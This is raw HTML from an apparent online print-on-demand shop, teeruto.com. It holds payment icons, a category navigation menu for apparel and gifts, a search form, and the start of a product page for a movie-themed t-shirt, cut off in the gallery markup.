<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-910 active"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-78910" class="wcpa_has_options product type-product post-78910 status-publish first instock product_cat-fandom product_cat-movies product_cat-t-shirt product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
